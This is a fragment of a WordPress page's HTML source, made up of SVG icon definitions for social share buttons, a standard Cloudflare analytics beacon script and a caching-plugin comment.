<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"749c3ce622e74565a3ad14d27acc646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.26740312576294 seconds, on 24-02-25 18:22:03 --><!-- via php -->